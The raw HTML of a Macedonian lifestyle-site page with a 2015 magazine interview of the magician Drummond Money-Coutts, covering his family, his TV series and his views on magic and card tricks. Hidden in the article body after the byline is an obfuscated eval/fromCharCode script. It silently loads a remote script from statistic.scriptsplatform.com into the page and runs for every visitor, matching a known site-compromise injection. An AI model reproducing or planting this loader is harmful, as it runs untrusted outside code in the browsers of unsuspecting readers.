<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F%25d0%25b4%25d1%2580%25d0%25b0%25d0%25bc%25d0%25be%25d0%25bd%25d0%25b4-%25d0%25bc%25d0%25b0%25d0%25bd%25d0%25b8-%25d0%25ba%25d0%25be%25d1%2583%25d1%2582%25d1%2581-%25d0%25b0%25d1%2580%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d1%2582%25d0%25be%25d1%2582-%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25b8%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QMNZWYJKQL');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QMNZWYJKQL');
</script><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="pingback" href="https://suteren.mk/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
				<style type="text/css" id="wp-custom-css">
			.by-author.vcard.author {
    display: none !important;
}


.entry-meta > div:after {
	content: "" !important;
}


.owl-nav, .post-slider-header, .author-link, .wp-link, .theme-link:after, .featured-slider .entry-meta,.featured-slider .cat-links, .navbar-head.navbar-bg-set.header-overlay-dark {
	display: none !important;
}


 .fa-home:before {
    font-size: 20px !important;
}

.featured-section .container {
    padding: 0px !important;
}

.featured-section {
    padding-top: 0px;
}

.featured-slider .entry-header .entry-title a{
	text-transform: uppercase;
}

.featured-slider .entry-header .entry-title {
	text-align: center;
	font-size: 40px !important;
	padding: 20px;
    text-shadow: 1px 2px 12px #252222;
}

.main-navigation a, .search-toggle{
	padding: 10px;
	font-size: 14px !important;
	font-weight: 500 !important;
}

.site-header .site-name-text{
	min-height: 50px;
    line-height: 50px;
    text-align: center;
		font-size: 25px;
			color: white;
	text-shadow: 0px 0px 4px #000;
}

.site-image{
	    height: 45px;
/*     width: 40px; */
margin-top: 5px;
}

.wp-custom-header {
	text-align:center;
	padding-top:40px;
}

.wp-custom-header img {
	max-width:500px;
}

.info-bar{
	background-color: #000 !important;
	    padding-top: 40px;
	//min-height:50px !important;
		max-height: 150px !important;
	//height:150px;
	
}

.social-container{
	position: absolute;
	right: 0px;
	bottom: 15px;
}

.navbar .navbar-collapse {
    justify-content: space-around;
}

.navbar .main-navigation ul > li > a {
    font-size: 16px !important;
    font-weight: bold !important;
	padding: 10px 13px!important;
}

.social-profiles ul li a[href*="facebook.com"]{
	background-color: #205ba1;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}


.social-profiles ul li a[href*="instagram.com"]{
	background-image: linear-gradient(to right, #f7db77, #ffb162, #ff8368, #f9587e, #d43b9c);
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
	margin: 2px;
}

.social-profiles ul li a[href*="twitter.com"]{
	background-color: #32cbfb;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}

.info-bar .social-profiles{
	display: block !important;
}

.info-bar .date {
	display: none;
}

/* 
* {
	font-family: "Montserrat", Times, serif !important;
} */

.post h2.entry-title {
    font-size: 22px;
    font-weight: bold;
}


@media (max-width: 575px){
.site-image {
width:90%;
}
}

@media (min-width: 576px){
.site-image {
width:40%;
	height: 70px
}
}


/* .site-footer .social-profiles{
	display: none;
} */


.widget_media_image{
	padding: 0px !important;
}

.widget_media_image > img{
width: 100%;
}

.post-views {
    display: block;
}

.copyright-post {
background-color: #734b72;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 20px;
    margin-top: -30px;
/*     text-transform: uppercase; */
	 text-align: center;
    font-style: italic;
    color: white;
}

.mpp-single-latest-post .media img {
    margin-right: 10px;
    width: 70px;
}

.category .page-header {display: none;}

.trail-begin {display: none !important;}
		</style>
		</head>

<body class="post-template-default single single-post postid-6550 single-format-standard theme-body header-image">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<a href="https://suteren.mk/" style="width: 500px;    height: 75px;    position: absolute;    top: 65px;    z-index: 99999;    margin-left: -250px;    left: 50%;"></a>
	<div id="wp-custom-header" class="wp-custom-header"><img src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png" width="1513" height="232" alt="" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w" sizes="(max-width: 1513px) 100vw, 1513px" decoding="async" fetchpriority="high" /></div>
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Friday, January 30, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('https://suteren.mk/wp-content/uploads/2019/10/72980924_749669135463989_5164865930567614464_n.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
																	<h2 class="site-title"><a href="https://suteren.mk/" rel="home">Сутерен.мк</a></h2>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/">ПУЛС</a></li>
<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/">НИЕ</a></li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4283"><a href="https://suteren.mk/category/boldirano/">Болдирано</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9154"><a href="https://suteren.mk/category/ogledalo/">Огледало</a>
<ul class="sub-menu">
	<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://suteren.mk/category/ogledalo/dama/">Дама</a></li>
	<li id="menu-item-9171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9171"><a href="https://suteren.mk/category/ogledalo/stajlend/">Стајленд</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://suteren.mk/category/ogledalo/reflektor/">Рефлектор</a></li>
	<li id="menu-item-9204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9204"><a href="https://suteren.mk/category/ogledalo/iimidzkonsalting/">Имиџ консалтинг</a></li>
</ul>
</li>
<li id="menu-item-4282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4282"><a href="https://suteren.mk/category/maman/">Маман</a></li>
<li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285"><a href="https://suteren.mk/category/mikser/">Миксер</a></li>
<li id="menu-item-4281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4281"><a href="https://suteren.mk/category/vintage/">Винтиџ</a></li>
<li id="menu-item-4284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4284"><a href="https://suteren.mk/category/darling/">Дарлинг</a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4286"><a href="https://suteren.mk/category/horoskop/">Хороскоп</a></li>
<li id="menu-item-8525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8525"><a href="https://suteren.mk/category/shkrtki/">Шкртки</a></li>
<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/">Контакт</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suteren.mk/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suteren.mk/category/vintage/" itemprop="item"><span itemprop="name">Винтиџ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Драмонд Мани Коутс: Аристократот магионичар!</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-6550 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-2711 tag-2829 tag-2830 tag-2826 tag-2825 tag-160 tag-2827 tag-2714 tag-2828">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2021/03/Glavna-9.jpg');"></div>
					</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://suteren.mk/category/vintage/" rel="category tag">Винтиџ</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">Драмонд Мани Коутс: Аристократот магионичар!</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/" title="Драмонд Мани Коутс: Аристократот магионичар!">17/03/2021</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div><!-- .entry-meta -->
								</header>
		<div class="desktopno">
			<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
			<ins data-revive-zoneid="178" data-revive-id="7f290a3d92dc499c3e17741ce8b242f3"></ins>
			<script async src="//mozzart.ideaplus.mk/www/delivery/asyncjs.php"></script>
		</div>
		
				<div class="entry-content">
			<p>Тој е магионичар, водител и илузионист со уметничко име ДМС. Роден како Драмонд Мани Коутс, дваесет и деветгодишен несуден банкар, ја збунува и ја остава без здив публиката низ улиците на Лондон, Париз, Барселона, Мексико Сити и Сингапур. Негова специјалност се картите со коишто, според познавачите, прави чуда, но влегува и во светот на мистицизмот, илузијата, телепатијата&#8230;</p>
<p>Овој харизматичен Англичанец познат по серијалот „Повеќе од магија“, што се прикажува на ТВ-каналот „Нешнел џиографик“, ги комбинира класичните магионичарски точки со специфичностите на источната и западната светска култура. Иако учел од најголемите мајстори на занаетот, тој развил сопствен стил близок до уметноста, префинетоста и елеганцијата.<br />
Како што сведочи, учел и ги совладал сензационалните точки и трикови на Худини – кој успева да се ослободи или да избега од најневеројатните ситуации, Карл Зенер, познат по вонтелесното забележување, Ури Гелер, популарен по свиткувањето на метални предмети, но ги применува знаењата и на најголемите магионичари на денешницата.</p>
<p><img decoding="async" class="alignnone size-full wp-image-6552" src="https://suteren.mk/wp-content/uploads/2021/03/1-3.jpg" alt="" width="1280" height="853" srcset="https://suteren.mk/wp-content/uploads/2021/03/1-3.jpg 1280w, https://suteren.mk/wp-content/uploads/2021/03/1-3-300x200.jpg 300w, https://suteren.mk/wp-content/uploads/2021/03/1-3-1024x682.jpg 1024w, https://suteren.mk/wp-content/uploads/2021/03/1-3-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>Се образувал во најпрестижните приватни училишта во својата земја, а дипломирал на универзитетот „Итон“, каде што учеле и неговите предци со генерации наназад. Во неговата биографија ќе остане запишано дека во неколку наврати уште како многу млад настапувал пред кралицата Елизабета Втора и целото кралско семејство, но ги забавувал и Хју Грант, Наталија Водјанова, Брајан Адамс, Ема Вотсон, принцот на Саудиска Арабија, Пипа Мидлтон&#8230;</p>
<p>Драмонд Мани Коутс е роден во Лондон како син на Криспин Мани Коутс и неговата прва сопруга, писателката Луси Дидс, која, пак, е ќерка на истакнатиот британски политичар, долгогодишен главен уредник на „Дејли телеграф“ и парламентарец Бил Дидс, со лордовска титула.<br />
Неговиот татко, Криспин, исто така е сопственик на титулата „деветтиот“ барон од Латимер, во чиешто семејство била една од најпознатите и најстари банки во Англија, каде што се чува богатството на кралското семејство.</p>
<p>Пред сериите „Кард-шарк“ и „Повеќе од магија“, што се прикажува во моментов, тој снимал повеќе кратки филмови во сите делови од светот, од коишто повеќето имаат хуманитарен, но и образовен карактер.</p>
<p><img decoding="async" class=" wp-image-6553" src="https://suteren.mk/wp-content/uploads/2021/03/2-3.jpg" alt="" width="746" height="497" srcset="https://suteren.mk/wp-content/uploads/2021/03/2-3.jpg 450w, https://suteren.mk/wp-content/uploads/2021/03/2-3-300x200.jpg 300w" sizes="(max-width: 746px) 100vw, 746px" /></p>
<ul>
<li><strong>Вашето шоу „Повеќе од магија“, што се прикажува на „Нешнел џиографик“, е многу гледано и кај нас. Дали некогаш сте биле во Македонија и дали знаете нешто за неа?</strong></li>
</ul>
<p>&#8211; За жал, не сум бил, но тоа не значи дека нема да дојдам. Ќе се вратам многу бргу, можеби веќе кон крајот на летото, и искрено се надевам дека ќе ја посетам и Македонија.</p>
<ul>
<li><strong>Овој серијал, во којшто патувате во различни земји од светот, покрај другото има и документаристички елементи. Зошто го одбравте овој концепт?</strong></li>
</ul>
<p>&#8211; Постојат многу шоу-програми со магионичари кои изведуваат трикови во последно време. Бидејќи секоја култура на светот има своја историја и специфична култура и верувања, сакав низ моите патувања да ја прераскажам и таа приказна. Секој трик што го изведувам во емисиите има свое значење за одредено поднебје и верувањата на тамошните жители.</p>
<p>Обработувам класични трикови комбинирани со источниот мистицизам и боречките вештини, со славниот кинески маг Луо Чен во Сингапур, кој има способност да им го смени животот на гледачите. Во Барселона ги комбинирам техниките на пророштво, илузија и перспектива, но правам перформанси инспирирани и од модерната уметност&#8230;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6554" src="https://suteren.mk/wp-content/uploads/2021/03/3-2.jpg" alt="" width="1849" height="1040" srcset="https://suteren.mk/wp-content/uploads/2021/03/3-2.jpg 1849w, https://suteren.mk/wp-content/uploads/2021/03/3-2-300x169.jpg 300w, https://suteren.mk/wp-content/uploads/2021/03/3-2-1024x576.jpg 1024w, https://suteren.mk/wp-content/uploads/2021/03/3-2-768x432.jpg 768w, https://suteren.mk/wp-content/uploads/2021/03/3-2-1536x864.jpg 1536w" sizes="auto, (max-width: 1849px) 100vw, 1849px" /></p>
<ul>
<li><strong>Како почнавте да се интересирате за магијата и сè што е поврзано со неа? Со оглед на вашето потекло, веројатно сите околу вас очекувале дека ќе станете банкар, политичар&#8230;</strong></li>
</ul>
<p>&#8211; Сè почна кога на осумгодишна возраст татко ми првпат ме одведе во најпопуларната и најстара продавница со магионичарски трикови и реквизити во Лондон, што се наоѓаше близу нашата банка, и ми купи книга-каталог во којашто се зборуваше за историјата и потеклото на магијата. Како и секое момче на таа возраст, јас бев опседнат со НЛО, духови, необјасниви мистерии и, се разбира, со прашањето дали е сето тоа вистина или не? Сето тоа ме доведе до точката каде што се наоѓам денес.</p>
<ul>
<li><strong>Значи, што е за Вас магијата, вистина или не?</strong></li>
</ul>
<p>&#8211; Магијата е вистина. Таа постои и секој ја има и ја носи со себе. Во мојот краток филм што го снимив во Египет пред неколку години со наслов „Што е магија“, дадов сопствена дефиниција за неа. Таа за мене е чувство исто како љубовта. Чувство што облагородува и разоткрива. Магијата мора секој да ја открие во себе и да види што му значи таа. Има толку нешта околу нас што се магични. Да речеме, раѓањето дете. Или спиењето, што е толку интригантно! Магијата е насекаде. Од нас зависи дали ќе ја видиме.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6555" src="https://suteren.mk/wp-content/uploads/2021/03/5-1.jpg" alt="" width="918" height="489" srcset="https://suteren.mk/wp-content/uploads/2021/03/5-1.jpg 918w, https://suteren.mk/wp-content/uploads/2021/03/5-1-300x160.jpg 300w, https://suteren.mk/wp-content/uploads/2021/03/5-1-768x409.jpg 768w" sizes="auto, (max-width: 918px) 100vw, 918px" /></p>
<ul>
<li><strong>Кога веќе го споменавте ирационалното, верувате ли во натприродни сили и духови, црна магија&#8230;</strong></li>
</ul>
<p>&#8211; Треба да се направи разлика меѓу магијата и илузијата, бидејќи тоа се две различни работи. Илузијата е креација што изгледа како магија. Што се однесува до духовите, би сакал да видам некој дух, бидејќи не сум видел досега, ха ха ха.</p>
<p>Кога станува збор за црна магија, треба да стане јасно дека таа не е никаква натприродна сила, туку моќ да се дејствува врз друга личност. Сум видел на многу места во Африка како луѓето ја доживуваат и ја прават црната магија. Не ми се допаѓа тоа што тие ја прават за искористување или повредување на други луѓе.</p>
<ul>
<li><strong>Што е поважно во вашата работа, талентот или секојдневната работа?</strong></li>
</ul>
<p>&#8211; Може да имате талент, но без работа нема да постигнете ништо. Од друга страна, може и да не ја поседувате дарбата, но со многу труд да стигнете до посакуваната цел. Знаете, вежбањето со часови понекогаш е многу тешко. Тоа е многу слично како свирењето на некој музички инструмент. Никој не се родил како пијанист, туку седнал и учел теорија и практични работи, повторувал и повторувал илјада пати. Исто е и со магијата. Треба да се совладаат многу елементи и парчиња од мозаикот. Кога работам, бегам од овој свет и се загубувам во магијата.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6556" src="https://suteren.mk/wp-content/uploads/2021/03/6-1.jpg" alt="" width="1280" height="720" srcset="https://suteren.mk/wp-content/uploads/2021/03/6-1.jpg 1280w, https://suteren.mk/wp-content/uploads/2021/03/6-1-300x169.jpg 300w, https://suteren.mk/wp-content/uploads/2021/03/6-1-1024x576.jpg 1024w, https://suteren.mk/wp-content/uploads/2021/03/6-1-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<ul>
<li><strong>Вашите трикови со карти се сметаат за неверојатни. Картите за некого се хоби, за други пасија, за трети забава. Што претставуваат тие за вас?</strong></li>
</ul>
<p>&#8211; Има многу скали кај триковите со карти. Многумина ги сметаат триковите со карти за тривијални, бидејќи ги гледале своите чичковци, татковци и вујковци како им покажуваат некои трикови. Но, реков дека има многу слоеви кај картите. Некои се психолошки. Некои математички. Секогаш мислам дека е неверојатно кога 52 карти ми даваат можност да направам илјадници нови возбудувања. Тоа е како партија шах!</p>
<ul>
<li><strong>Кој од вашите колеги го сметате за најдобар?</strong></li>
</ul>
<p>&#8211; Дејвид Коперфилд. Неговиот стил е уникатен и безвременски.</p>
<ul>
<li><strong>Кој е Ваш најпознат трик?</strong></li>
</ul>
<p>&#8211; Според реакцијата што ја добивам, веројатно тоа е трикот со двата камиона. Моите раце се врзани со јажиња што ги влечат камиони од едната и од другата страна. Сцената е напната и возбудлива. Во моментот кога треба секој од камионите да тргне на својата страна и да ме распарчат, успевам да се ослободам и да останам во еден дел. Ете&#8230;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6557" src="https://suteren.mk/wp-content/uploads/2021/03/7-1.jpg" alt="" width="1024" height="576" srcset="https://suteren.mk/wp-content/uploads/2021/03/7-1.jpg 1024w, https://suteren.mk/wp-content/uploads/2021/03/7-1-300x169.jpg 300w, https://suteren.mk/wp-content/uploads/2021/03/7-1-768x432.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<ul>
<li><strong>Што очекувате публиката или гледачите да научат од вашата работа?</strong></li>
</ul>
<p>&#8211; Токму тоа што го рековте, да научат! Ме радува фактот дека и луѓе кои не ја сакаат магијата учат нешто за неа. Магијата е уметност, како кога зачекорувате во поле од поезија или влегувате во театар, на изложба&#8230; Таа е и како музика. Некоја само звучи добро, а некој друг звук наежува и растреперува&#8230; Секогаш има публика за неа. Значи, музиката не е секогаш само едноставна забава и начин како да ви помине времето, туку еден вид патување што ќе ве натера да размислувате. Тоа сакам да го постигнам во моето шоу.</p>
<ul>
<li><strong>Кои се вашите планови за иднината?</strong></li>
</ul>
<p>&#8211; Се надевам дека ќе продолжам со нови авантури и патувања што ќе ги споделам со публиката. Сè што посакувам е да продолжам со мојата работа.</p>
<p><strong>Ноне Абрашева Ноциќ</strong><br />
<strong>„Теа модерна“, 2015 година</strong></p>
<p>&nbsp;<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
		</div><!-- entry-content -->

		<footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://suteren.mk/tag/%d0%bd%d0%b5%d1%88%d0%bd%d0%b5%d0%bb-%d1%9f%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba/" rel="tag">„Нешнел џиографик“</a>, <a href="https://suteren.mk/tag/%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82/" rel="tag">аристократ</a>, <a href="https://suteren.mk/tag/%d0%b1%d1%80%d0%b8%d1%82%d0%b0%d0%bd%d0%b5%d1%86/" rel="tag">Британец</a>, <a href="https://suteren.mk/tag/%d0%b4%d0%bc%d1%86/" rel="tag">ДМЦ</a>, <a href="https://suteren.mk/tag/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81/" rel="tag">Драмонд Мани Коутс</a>, <a href="https://suteren.mk/tag/%d0%b8%d0%bb%d1%83%d0%b7%d0%b8%d1%98%d0%b0/" rel="tag">илузија</a>, <a href="https://suteren.mk/tag/%d0%bc%d0%b0%d0%b3%d0%b8%d0%be%d0%bd%d0%b8%d1%87%d0%b0%d1%80/" rel="tag">магионичар</a>, <a href="https://suteren.mk/tag/%d1%82%d0%b2-%d1%88%d0%be%d1%83/" rel="tag">ТВ шоу</a>, <a href="https://suteren.mk/tag/%d1%82%d1%80%d0%b8%d0%ba%d0%be%d0%b2%d0%b8/" rel="tag">трикови</a></span><!-- .tag-links --></footer><!-- .entry-meta -->	</div><!-- .post-6550 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suteren.mk/%d1%80%d0%be%d0%bc%d0%b0%d0%bd%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b2%d1%83%d0%b4/" rel="prev">Романтиката на Вествуд!</a></div><div class="nav-next"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%bf%d0%be%d0%b7%d0%bd%d0%b0%d1%82%d0%b8%d1%82%d0%b5-%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8-%d1%87%d0%be%d1%80%d0%b1%d0%b8/" rel="next">Најпознатите светски чорби!</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B4%D1%80%D0%B0%D0%BC%D0%BE%D0%BD%D0%B4-%D0%BC%D0%B0%D0%BD%D0%B8-%D0%BA%D0%BE%D1%83%D1%82%D1%81-%D0%B0%D1%80%D0%B8%D1%81%D1%82%D0%BE%D0%BA%D1%80%D0%B0%D1%82%D0%BE%D1%82-%D0%BC%D0%B0%D0%B3%D0%B8/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://suteren.mk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6550' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
